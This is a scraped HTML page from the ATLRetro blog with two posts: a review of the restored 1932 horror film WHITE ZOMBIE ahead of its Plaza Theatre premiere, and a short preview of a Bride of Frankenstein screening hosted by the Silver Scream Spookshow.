Krofft</a>, <a href="https://www.atlretro.com/tag/six-flags/" rel="tag">Six Flags</a>, <a href="https://www.atlretro.com/tag/slugmo/" rel="tag">Slugmo</a>, <a href="https://www.atlretro.com/tag/squidboy/" rel="tag">Squidboy</a>, <a href="https://www.atlretro.com/tag/starlight-drive-in/" rel="tag">Starlight Drive-In</a>, <a href="https://www.atlretro.com/tag/the-circle/" rel="tag">The Circle</a>, <a href="https://www.atlretro.com/tag/the-cramps/" rel="tag">The Cramps</a>, <a href="https://www.atlretro.com/tag/the-devils-rain/" rel="tag">The Devil's Rain</a>, <a href="https://www.atlretro.com/tag/tijuana-flats/" rel="tag">Tijuana Flats</a>, <a href="https://www.atlretro.com/tag/tim-mack/" rel="tag">tim mack</a>, <a href="https://www.atlretro.com/tag/tom-hamilton/" rel="tag">Tom Hamilton</a>, <a href="https://www.atlretro.com/tag/tripp-rhame/" rel="tag">Tripp Rhame</a>, <a href="https://www.atlretro.com/tag/universal/" rel="tag">Universal</a>, <a href="https://www.atlretro.com/tag/unknown-hinson/" rel="tag">Unknown Hinson</a>, <a href="https://www.atlretro.com/tag/where-the-wild-things-are/" rel="tag">Where the Wild Things Are</a>, <a href="https://www.atlretro.com/tag/wonderworks/" rel="tag">Wonderworks</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2013/01/16/whitezombie/">Retro Review: WHITE ZOMBIE Walks Again in the World Premiere of an All-New Restoration at Atlanta&#8217;s Historic Plaza Theatre!</a></h2>
            Posted on: <strong>Jan 16th, 2013</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/01/white_zombie_poster_03.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-7547" title="white_zombie_poster_03" src="https://www.atlretro.com/wp-content/uploads/2013/01/white_zombie_poster_03.jpg" alt="" width="400" height="581" srcset="https://www.atlretro.com/wp-content/uploads/2013/01/white_zombie_poster_03.jpg 500w, https://www.atlretro.com/wp-content/uploads/2013/01/white_zombie_poster_03-206x300.jpg 206w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>WHITE ZOMBIE</strong><strong> (1932); Dir. </strong><a href="https://www.imdb.com/name/nm0356931/"><strong>Victor Halperin</strong></a><strong>; Starring </strong><a href="https://www.imdb.com/name/nm0000509/"><strong>Bela Lugosi</strong></a><strong>, </strong><a href="https://www.imdb.com/name/nm0068705/"><strong>Madge Bellamy</strong></a><strong>, </strong><a href="https://www.imdb.com/name/nm0366002/"><strong>John Harron</strong></a><strong> and </strong><a href="https://www.imdb.com/name/nm0292537/"><strong>Robert Frazer</strong></a><strong>; World premiere Friday, Jan. 18 @ 8:00 p.m. hosted by Prof. Morte (scary details at end of story), and Jan. 25-31; </strong><a href="https://www.plazaatlanta.com"><strong>Plaza Theatre</strong></a><strong>; Trailer </strong><a href="https://www.youtube.com/watch?v=ScHGqh0pWzM" target="_blank"><strong>here</strong></a><strong>.</strong></p>
<p><em>By Aleck Bennett</em><br />
<em>Contributing Writer</em></p>
<p><em></em>Long before <a href="https://www.imdb.com/name/nm0001681/"><strong>George A. Romero</strong></a>’s <a href="https://www.youtube.com/watch?v=5gUKvmOEGCU" target="_blank"><strong>NIGHT </strong><strong>OF THE LIVING DEAD</strong></a> forever redefined “zombie” in the public mind as “undead, flesh-eating ghoul,” the Halperin Brothers first brought the Haitian legend of the zombie to the screen with 1932’s <strong>WHITE ZOMBIE</strong>.</p>
<p>The movie finds young couple Madeline Short (<strong>Madge Bellamy</strong>) and Neil Parker (<strong>John Harron</strong>) reuniting in Haiti to be wed at the plantation of their friend Charles Beaumont (<strong>Robert Frazer</strong>). Beaumont’s secret love for Madeline drives him to visit local voodoo master Murder Legendre (<strong>Bela Lugosi</strong>) in order to enlist his help in winning Madeline’s hand. Legendre provides Beaumont with a potion that will transform her into a zombie, robbed of her will and love for Parker. He complies with Legendre’s instructions, but soon finds that the villainous voodoo master has plans of his own for the young beauty.</p>
<p>In 1932, America was in the midst of a newfound fascination with voodoo due to New Orleans’ emergence as a tourist destination. Interest was further fueled by authors such as <a href="https://en.wikipedia.org/wiki/William_Seabrook"><strong>William Buehler Seabrook</strong></a>. Seabrook was a well-traveled journalist, explorer, occultist and Georgia resident who had gained renown by documenting occult practices across the globe, including some of the only objective contemporaneous reporting on <a href="https://en.wikipedia.org/wiki/Aleister_Crowley"><strong>Aleister Crowley</strong></a>. Seabrook’s interest in the occult led him to spend considerable time in Haiti researching voodoo and the Culte des Morts. This adventure resulted in his 1929 book <strong>THE MAGIC ISLAND</strong>, which introduced the concept of the “zombie” to American audiences.</p>
<p>Producer <a href="https://www.imdb.com/name/nm0356922/"><strong>Edward Halperin</strong></a> and his brother, director <strong>Victor Halperin</strong> (along with screenwriter <strong>Garnett Weston</strong>) capitalized on the nation’s interest in voodoo by borrowing liberally from both Seabrook’s work and <a href="https://www.ibdb.com/person.php?id=7072"><strong>Kenneth Webb</strong></a>’s 1932 Broadway play, <a href="https://www.ibdb.com/production.php?id=11488"><strong>ZOMBIE</strong></a>, and crafted an atmospheric masterpiece. The Halperins enlisted Bela Lugosi, fresh off his success in Universal’s 1931 smash <a href="https://www.youtube.com/watch?v=7Nfmh178L98"><strong>DRACULA</strong></a>. It’s unclear as to Lugosi’s reasons for choosing to immediately follow a major studio hit with a micro-budgeted independent film, but he may have seen it as a way to stretch his creative muscles in a low-risk venture. Although he was paid little for his role (reports vary from $500 to $5000), his co-star <a href="https://www.imdb.com/name/nm0615617/"><strong>Clarence Muse</strong></a> reported that Lugosi rewrote portions of the script, restaged some of the scenes and even directed portions of the film. His personal investment in the end results may be why Lugosi considered WHITE ZOMBIE a favorites among his own movies.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/01/poster-white-zombie1.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-7544" title="poster-white-zombie1" src="https://www.atlretro.com/wp-content/uploads/2013/01/poster-white-zombie1.jpg" alt="" width="400" height="341" srcset="https://www.atlretro.com/wp-content/uploads/2013/01/poster-white-zombie1.jpg 500w, https://www.atlretro.com/wp-content/uploads/2013/01/poster-white-zombie1-300x255.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>It could also be because it’s just a damned fine film.</p>
<p>The film deftly balances the legendary with the actual. While Legendre’s zombies are the reanimated corpses of Haitian lore (their look provided by Universal’s <em>maestro</em> of makeup, <a href="https://www.imdb.com/name/nm0682370/"><strong>Jack Pierce</strong></a>), the film also depicts his use of a poison that emulates death and results in the victim’s deathlike trance and subsequent subservience to a bokor or sorcerer. Though this method had long been suspected, a pharmacological explanation for the zombie phenomenon wouldn’t be confirmed until ethnobiologist <a href="https://en.wikipedia.org/wiki/Wade_Davis"><strong>Wade Davis</strong></a>’ explorations into Haiti in the 1980s.</p>
<p>Beyond the film’s knowing mixture of fact and fiction, it benefits from the collaboration of Victor Halperin, cinematographer <a href="https://www.imdb.com/name/nm0553339/"><strong>Arthur Martinelli</strong></a> and music superviser <a href="https://www.imdb.com/name/nm0582996/"><strong>Abe Meyer</strong></a>. Together, they take what may have read on the page as stagebound and stodgy and create a dreamlike vision that mirrors <a href="https://www.imdb.com/name/nm0003433/"><strong>Carl Dreyer</strong></a>’s <strong><a href="https://www.youtube.com/watch?v=HcbC3i0ZbU4">VAMPYR</a></strong> (also 1932), echoes elements of contemporaneous Universal horrors and anticipates <a href="https://www.imdb.com/name/nm0507932/"><strong>Val Lewton</strong></a>’s exercises in atmosphere and sound design. Constantly inventive staging and camera work—taking place on sets borrowed from DRACULA, <a href="https://www.youtube.com/watch?v=bKyiXjyVsfw"><strong>FRANKENSTEIN</strong></a> and <a href="https://www.youtube.com/watch?v=n2JJZCOVRbQ"><strong>THE HUNCHBACK OF NOTRE DAME</strong></a>—operate in sync with native drumming, chants, ambient noise, eerie rearrangements of classical works and original music by <a href="https://en.wikipedia.org/wiki/Xavier_Cugat"><strong>Xavier Cugat</strong></a> to deliver a palpable sense of creeping death under the oppressive hand of Murder Legendre.</p>
<p>And in the role of Legendre, Lugosi becomes the embodiment of evil itself. No other role—not even Dracula—fully utilizes his mesmeric power and hypnotic presence. From the opening scene, when his eyes are superimposed on the landscape of Haiti, his presence is felt in every frame of film; this is the power of his performance as Murder Legendre. The Halperins attempted to recapture the magic of this film with a sequel, <a href="https://www.imdb.com/title/tt0028174/"><strong>REVOLT OF THE ZOMBIES</strong></a>, but made the mistake of attempting to replace Bela with <a href="https://www.imdb.com/name/nm0415591/"><strong>Dean Jagger</strong></a>. It’s no small wonder that the subsequent film failed.</p>
<p>For years, WHITE ZOMBIE only circulated on washed-out transfers of faded 16mm prints, mastered for public domain VHS and TV broadcast. In 1999, two rare 35mm prints were used to create the restored version released on DVD by the <strong>Roan Group</strong>. However, those prints were hardly in pristine condition, displaying evident damage and dropped frames.</p>
<div id="attachment_7548" style="width: 586px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/01/White-Zombie-still.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7548" class=" wp-image-7548 " title="White Zombie-still" src="https://www.atlretro.com/wp-content/uploads/2013/01/White-Zombie-still.jpg" alt="" width="576" height="453" srcset="https://www.atlretro.com/wp-content/uploads/2013/01/White-Zombie-still.jpg 720w, https://www.atlretro.com/wp-content/uploads/2013/01/White-Zombie-still-300x235.jpg 300w" sizes="auto, (max-width: 576px) 100vw, 576px" /></a><p id="caption-attachment-7548" class="wp-caption-text">Left to right: Bela Lugosi as voodoo master Legendre, a mesmerized Madge Bellamy and a concerned John Harron in WHITE ZOMBIE (1932).</p></div>
<p>In recent years, Los Angeles-based <strong><a href="https://www.hollandreleasing.com/" target="_blank">Holland Releasing</a></strong> had heard that a previously unknown complete 35mm print was rumored to be in the possession of an aged film collector. <strong>Thomas W. Holland</strong> (a previous resident of Roswell and Marietta) spoke about the efforts to track down this elusive print and its owner. “I heard a rumor about an old fellow who claimed to have a superb, original 35mm print and that began a worldwide search to find this aging, eccentric film lover and convince him to let us acquire the film for a full restoration.  People think I&#8217;m joking when I say I had to go through a friend of a friend of a friend to contact this man.” When the print was found, Holland was stunned at its overall condition. “It must have been removed from theatrical service early on, or been set aside as a special studio print.” The Holland Releasing group then set about restoring the film.</p>
<p><strong><a href="https://www.algosoft-tech.com/" target="_blank">AlgoSoft-Tech USA</a></strong>, based in Bishop, Georgia, was hired to return WHITE ZOMBIE’s image quality to its original standards. AlgoSoft&#8217;s president, <strong>Dr. Inna Kozlov</strong>, a famed mathematician in her native Russia, took on the project with great excitement. “We arranged to have the vintage 35mm print scanned, frame-by-frame, at a very high resolution so as not to lose any information.” From that point, Dr. Koslov and her technology developer, <strong>Dr. Alexander Petukhov</strong> wrote customized software to correct any imperfections in each frame. “Our goal was to return the film&#8217;s visuals to how they looked in 1932, the way a vintage carbon arc light source would have glistened through a silver nitrate print of the era.”</p>
<p>Another Atlanta firm, <strong><a href="https://www.crawford.com/" target="_blank">Crawford Media Services</a></strong>, was chosen to do the final re-assembly of the motion picture which included intensely detailed color-correction. “Being a black-and-white film, WHITE ZOMBIE required far more expertise and patience than a typical color feature to get the light levels correct,” says producer Holland. “This film is a gothic masterpiece, and we wanted it to look exactly the way it did when audiences first saw it.”</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/01/WhiteZombieWCF.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-7546" title="WhiteZombieWCF" src="https://www.atlretro.com/wp-content/uploads/2013/01/WhiteZombieWCF.jpg" alt="" width="350" height="444" srcset="https://www.atlretro.com/wp-content/uploads/2013/01/WhiteZombieWCF.jpg 500w, https://www.atlretro.com/wp-content/uploads/2013/01/WhiteZombieWCF-236x300.jpg 236w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a>Once the Georgia image work was completed, the master was sent to <strong><a href="https://www.chace.com/" target="_blank">Chace Audio by Deluxe</a></strong> in Burbank, California. Using a variety of sources, Chace remastered the film&#8217;s faded audio tracks to restore the sound to match the quality of the restored image. “Early sound films had a tremendous amount of inherent hiss, clicks and pops,” Holland says, “but Chace was able to give us a new audio track that greatly reduced this. We weren&#8217;t looking to make a hi-fi version of the WHITE ZOMBIE track, just a cleaner, clearer representation of how the movie originally sounded in theaters of the &#8217;30s.”</p>
<p>Of course, any restoration invites an amount of controversy, and WHITE ZOMBIE is no exception to this rule. The Holland restoration, which has been licensed for use on an upcoming DVD and Blu-Ray release by <strong><a href="https://www.lorberfilms.com/" target="_blank">Kino/Fox Lorber</a></strong>, is already attracting its share of debate from advance reviews. (The release offers two viewing options for comparison: the Holland restoration and a “raw” transfer of the print used prior to AlgoSoft’s restorative work.) However, without actually being able to see an arc light-projected silver nitrate print of WHITE ZOMBIE, it’s impossible to say that the Holland restoration is an inaccurate representation of how the film looked in 1932.</p>
<p>What is most exciting, though, is the chance to see WHITE ZOMBIE on the big screen once again as the restoration makes its world premiere at the Plaza Theatre. The Plaza is making this night a grand event. Hosted by <strong>Professor Morte</strong> of the <a href="https://www.silverscreamspookshow.com"><strong>Silver Scream Spookshow</strong></a> (aka <strong><a href="https://www.atlretro.com/2011/06/02/kool-kat-of-the-week-rockin-rollin-and-raisin-japanese-monsters-with-shane-morton-at-the-starlight-drive-in/" target="_blank">Shane Morton</a></strong>) and <a href="https://www.imdb.com/name/nm0583500/"><strong>Blake Myers</strong></a> (Atlanta effects artist, filmmaker, Buried Alive Film Festival programmer and <strong><a href="https://www.atlretro.com/2011/04/26/kool-kat-of-the-week-blake-myers-has-made-some-mad-monster-movies-but-then-he-found-a-real-life-super-hero/" target="_blank">ATLRetro Kool Kat</a></strong>, whose credits include <a href="https://www.imdb.com/title/tt1520211/"><strong>THE WALKING DEAD</strong></a> and <a href="https://www.youtube.com/watch?v=axravRclWqk"><strong>V/H/S</strong></a>), the film will be preceded by the vintage <strong>Betty Boop</strong> cartoon “Is My Palm Read?” and followed by the 1932 short subject <strong>“An Intimate Interview with Bela Lugosi.”</strong> Following the filmed entertainment, the team behind WHITE ZOMBIE’s restoration will take part in a question-and-answer session. And attendees will have a chance to win a lifetime all-inclusive ticket to the Plaza, original Plaza seats and T-shirts and monster masks from event sponsor <strong><a href="https://www.atlretro.com/2012/10/08/aza/" target="_blank">Atlanta Zombie Apocalypse.</a></strong></p>
<p>Following its premiere on January 18, the film will be showing at the Plaza for a full week, running from January 25-31, and will be shown on a one-time-only basis in theaters across the Unites States and Canada. But you can be there first and see WHITE ZOMBIE brought back to life at its world premiere in Atlanta.</p>
<p><em><strong>Aleck Bennett</strong> is a writer, blogger, pug warden, pop culture enthusiast, raconteur and bon vivant from the greater Atlanta area. Visit his blog at <a href="https://doctorsardonicus.wordpress.com/" target="_blank">doctorsardonicus.wordpress.<wbr>com</wbr></a></em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/16mm/" rel="tag">16mm</a>, <a href="https://www.atlretro.com/tag/35mm/" rel="tag">35mm</a>, <a href="https://www.atlretro.com/tag/abe-meyer/" rel="tag">Abe Meyer</a>, <a href="https://www.atlretro.com/tag/aleck-bennett/" rel="tag">Aleck Bennett</a>, <a href="https://www.atlretro.com/tag/aleister-crowley/" rel="tag">Aleister Crowley</a>, <a href="https://www.atlretro.com/tag/alexander-petukhov/" rel="tag">Alexander Petukhov</a>, <a href="https://www.atlretro.com/tag/algosoft-tech/" rel="tag">AlgoSoft-Tech</a>, <a href="https://www.atlretro.com/tag/arc-light/" rel="tag">arc light</a>, <a href="https://www.atlretro.com/tag/arthur-martinelli/" rel="tag">Arthur Martinelli</a>, <a href="https://www.atlretro.com/tag/atlanta-zombie-apocalypse/" rel="tag">Atlanta Zombie Apocalypse</a>, <a href="https://www.atlretro.com/tag/bela-lugosi/" rel="tag">Bela Lugosi</a>, <a href="https://www.atlretro.com/tag/betty-boop/" rel="tag">Betty Boop</a>, <a href="https://www.atlretro.com/tag/blake-myers/" rel="tag">Blake Myers</a>, <a href="https://www.atlretro.com/tag/carl-dreyer/" rel="tag">Carl Dreyer</a>, <a href="https://www.atlretro.com/tag/chace-audio-by-deluxe/" rel="tag">Chace Audio by Deluxe</a>, <a href="https://www.atlretro.com/tag/charles-beaumont/" rel="tag">Charles Beaumont</a>, <a href="https://www.atlretro.com/tag/clarence-muse/" rel="tag">Clarence Muse</a>, <a href="https://www.atlretro.com/tag/crawford-media/" rel="tag">Crawford Media</a>, <a href="https://www.atlretro.com/tag/cult-movies/" rel="tag">cult movies</a>, <a href="https://www.atlretro.com/tag/culte-des-morts/" rel="tag">Culte des Morts</a>, <a href="https://www.atlretro.com/tag/dean-jagger/" rel="tag">Dean Jagger</a>, <a href="https://www.atlretro.com/tag/doctor-sardonicus/" rel="tag">Doctor Sardonicus</a>, <a href="https://www.atlretro.com/tag/dracula/" rel="tag">Dracula</a>, <a href="https://www.atlretro.com/tag/edward-halperin/" rel="tag">Edward Halperin</a>, <a href="https://www.atlretro.com/tag/frankenstein/" rel="tag">Frankenstein</a>, <a href="https://www.atlretro.com/tag/friday/" rel="tag">friday</a>, <a href="https://www.atlretro.com/tag/garnett-weston/" rel="tag">Garnett Weston</a>, <a href="https://www.atlretro.com/tag/george-romero/" rel="tag">George Romero</a>, <a href="https://www.atlretro.com/tag/haiti/" rel="tag">Haiti</a>, <a href="https://www.atlretro.com/tag/halperin-brothers/" rel="tag">Halperin brothers</a>, <a href="https://www.atlretro.com/tag/holland-releasing/" rel="tag">Holland Releasing</a>, <a href="https://www.atlretro.com/tag/horror-movies/" rel="tag">horror movies</a>, <a href="https://www.atlretro.com/tag/hunchback-of-notre-dame/" rel="tag">Hunchback of Notre Dame</a>, <a href="https://www.atlretro.com/tag/inna-kozlov/" rel="tag">Inna Kozlov</a>, <a href="https://www.atlretro.com/tag/intimate-interview-with-bela-lugosi/" rel="tag">Intimate Interview with Bela Lugosi</a>, <a href="https://www.atlretro.com/tag/is-my-palm-read/" rel="tag">Is My Palm Read</a>, <a href="https://www.atlretro.com/tag/jack-pierce/" rel="tag">Jack Pierce</a>, <a href="https://www.atlretro.com/tag/jan-18/" rel="tag">jan. 18</a>, <a href="https://www.atlretro.com/tag/john-harron/" rel="tag">john harron</a>, <a href="https://www.atlretro.com/tag/kenneth-webb/" rel="tag">Kenneth Webb</a>, <a href="https://www.atlretro.com/tag/kinofox-lorber/" rel="tag">Kino/Fox Lorber</a>, <a href="https://www.atlretro.com/tag/madge-bellamy/" rel="tag">madge bellamy</a>, <a href="https://www.atlretro.com/tag/murder-legendre/" rel="tag">Murder Legendre</a>, <a href="https://www.atlretro.com/tag/night-of-the-living-dead/" rel="tag">night of the living dead</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/professor-morte/" rel="tag">Professor Morte</a>, <a href="https://www.atlretro.com/tag/restoration/" rel="tag">restoration</a>, <a href="https://www.atlretro.com/tag/restored/" rel="tag">restored</a>, <a href="https://www.atlretro.com/tag/revolt-of-the-zombies/" rel="tag">Revolt of the Zombies</a>, <a href="https://www.atlretro.com/tag/roan-group/" rel="tag">Roan Group</a>, <a href="https://www.atlretro.com/tag/robert-frazer/" rel="tag">robert frazer</a>, <a href="https://www.atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://www.atlretro.com/tag/the-magic-island/" rel="tag">The Magic Island</a>, <a href="https://www.atlretro.com/tag/thomas-w-holland/" rel="tag">Thomas W Holland</a>, <a href="https://www.atlretro.com/tag/tom-holland/" rel="tag">Tom Holland</a>, <a href="https://www.atlretro.com/tag/universal/" rel="tag">Universal</a>, <a href="https://www.atlretro.com/tag/vhs/" rel="tag">V/H/S</a>, <a href="https://www.atlretro.com/tag/val-lewton/" rel="tag">Val Lewton</a>, <a href="https://www.atlretro.com/tag/vampyr/" rel="tag">Vampyr</a>, <a href="https://www.atlretro.com/tag/victor-halperin/" rel="tag">victor halperin</a>, <a href="https://www.atlretro.com/tag/voodoo/" rel="tag">voodoo</a>, <a href="https://www.atlretro.com/tag/wade-davis/" rel="tag">Wade Davis</a>, <a href="https://www.atlretro.com/tag/walking-dead/" rel="tag">Walking Dead</a>, <a href="https://www.atlretro.com/tag/white-zombie/" rel="tag">white zombie</a>, <a href="https://www.atlretro.com/tag/william-buehler-seabrook/" rel="tag">William Buehler Seabrook</a>, <a href="https://www.atlretro.com/tag/world-premiere/" rel="tag">world premiere</a>, <a href="https://www.atlretro.com/tag/xavier-cugat/" rel="tag">Xavier Cugat</a>, <a href="https://www.atlretro.com/tag/zombies/" rel="tag">zombies</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2012/10/22/bride/">30 Days of the Plaza, Day 27: The Monster Demands a Mate! Silver Scream Spookshow presents The Bride of Frankenstein at the Plaza Theater on Oct. 27</a></h2>
            Posted on: <strong>Oct 22nd, 2012</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_6811" style="width: 325px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2012/10/bride.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6811" class="size-full wp-image-6811" title="bride" src="https://www.atlretro.com/wp-content/uploads/2012/10/bride.jpg" alt="" width="315" height="396" srcset="https://www.atlretro.com/wp-content/uploads/2012/10/bride.jpg 315w, https://www.atlretro.com/wp-content/uploads/2012/10/bride-238x300.jpg 238w" sizes="auto, (max-width: 315px) 100vw, 315px" /></a><p id="caption-attachment-6811" class="wp-caption-text">Elsa Lancaster as THE BRIDE OF FRANKENSTEIN. Universal Pictures, 1935.</p></div>
<p><em>By Rebecca Perry</em><br />
<em> Contributing Writer</em></p>
<div><strong><a href="https://www.silverscreamspookshow.com/HOME.html" target="_blank">Silver Scream Spookshow</a> Presents <a href="https://www.facebook.com/events/376558662418217/?fref=ts" target="_blank">THE BRIDE OF FRANKENSTEIN</a> (1935); Dir: James Whale; Starring Boris Karloff, Elsa Lancaster, Colin Clive; Sat. Oct. 27;  kids matinee at 1 PM (kids under 12 free &amp; adults $7) and adult show at 10 PM<strong>(all tickets $12)</strong>; All proceeds of today’s shows benefit Atlanta’s oldest running independent cinema, the nonprofit <a href="https://www.plazaatlanta.com/" target="_blank">Plaza Theatre</a>; Trailer <a href="https://www.youtube.com/watch?v=eXcZeL5RKnI" target="_blank">here</a>.</strong></div>
<div></div>
<div><em>“To a new world of gods and monsters!”</em></div>
<div style="text-align: right;">– Dr. Pretorius, THE BRIDE OF FRANKENSTEIN</div>
<div></div>
<div>Closing out <strong>Universal Monster Month</strong> at the <strong>Plaza Theatre </strong>on <strong>Sat. Oct. 27</strong> is<strong> THE BRIDE OF FRANKENSTEIN</strong>. Released in 1935 by <strong>Universal Studios</strong>, this second film inspired by Mary Shelley&#8217;s novel is, in this writer&#8217;s opinion (and many others), the best of the Universal Monster films and one of the rare sequels that is superior to the original (1931’s FRANKENSTEIN). <strong>James Whale</strong>, who also directed FRANKENSTEIN and co-wrote the screenplay for BRIDE with <strong>William Hulburt</strong>, originally did not want to direct a sequel. It was only after years of persuading from Universal that he relented, and then only under the stipulation that he have complete artistic freedom to direct the picture as he envisioned it.</div>
<div><a href="https://www.atlretro.com/wp-content/uploads/2012/10/BrideOfFrankenstein.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-6814" title="BrideOfFrankenstein" src="https://www.atlretro.com/wp-content/uploads/2012/10/BrideOfFrankenstein.jpg" alt="" width="300" height="384" srcset="https://www.atlretro.com/wp-content/uploads/2012/10/BrideOfFrankenstein.jpg 300w, https://www.atlretro.com/wp-content/uploads/2012/10/BrideOfFrankenstein-234x300.jpg 234w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>        Although she appears on screen for less than 5 minutes, The Bride of Frankenstein, portrayed by <strong>Elsa Lanchester</strong>, is one of the most iconic movie characters of all time. Her horrified reaction to <strong>Boris Karloff</strong>’s Monster is heartbreaking, especially when we see the look on the Monster’s face at being rejected once again. (“She hates me.  Like others.”)</div>
<div></div>
<div>        I remember seeing this film for the first time at age 7 on a local Detroit television show called <strong>Creature Feature</strong>, which would often show classic horror and sci-fi films every Saturday afternoon. I was glued to the screen and couldn’t wait to see what the Bride would look like;. Would she be disfigured like the Monster or beautiful like the other Bride in the film, Elizabeth (played by <strong>Valerie Hobson</strong>)? When the bandages were finally removed at the end of the film, I had a new fashion icon (<em>sorry, Wonder Woman</em>), and I have been a Universal Monsters fan ever since.</div>
<div></div>
<div><strong>      Editor&#8217;s Note:</strong> This screening of THE BRIDE OF THE FRANKENSTEIN also will be the sixth anniversary of the Silver Scream Spookshow, so you know <strong>Professor Morte</strong> and his ghoulish gang will be pulling out all the scary stops in the paranormal preshow! With your box office benefiting the Plaza Theatre, that makes it our top pick for an ATLRetro Halloween. Not just full of tricks, this is Atlanta&#8217;s best kept grassroots treat. Be there or be scared &#8211; either the kids&#8217; matinee or the evening adults&#8217; show!</div>
<div></div>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/season/" rel="category tag">Tis the Season To Be...</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/boris-karloff/" rel="tag">Boris Karloff</a>, <a href="https://www.atlretro.com/tag/bride-of-frankenstein/" rel="tag">Bride of Frankenstein</a>, <a href="https://www.atlretro.com/tag/elsa-lancaster/" rel="tag">Elsa Lancaster</a>, <a href="https://www.atlretro.com/tag/frankenstein/" rel="tag">Frankenstein</a>, <a href="https://www.atlretro.com/tag/halloween/" rel="tag">Halloween</a>, <a href="https://www.atlretro.com/tag/james-whale/" rel="tag">James Whale</a>, <a href="https://www.atlretro.com/tag/monster-movies/" rel="tag">monster movies</a>, <a href="https://www.atlretro.com/tag/monsters/" rel="tag">monsters</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/prof-morte/" rel="tag">Prof. Morte</a>, <a href="https://www.atlretro.com/tag/professor-morte/" rel="tag">Professor Morte</a>, <a href="https://www.atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://www.atlretro.com/tag/universal/" rel="tag">Universal</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
